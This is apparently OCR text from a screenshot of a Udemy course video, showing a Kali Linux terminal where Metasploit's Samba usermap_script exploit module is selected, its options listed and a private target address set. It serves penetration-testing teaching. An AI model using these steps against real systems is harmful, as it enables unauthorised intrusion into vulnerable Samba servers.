 Activities Terminator Thu 08:44 ie
root@kali: ~/Desktop
root@kali: ~/Desktop 146x40
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set RHOST 10.20.14.204
RHOST => 10.20.14.204
msf exploit(usermap_script) >
udemy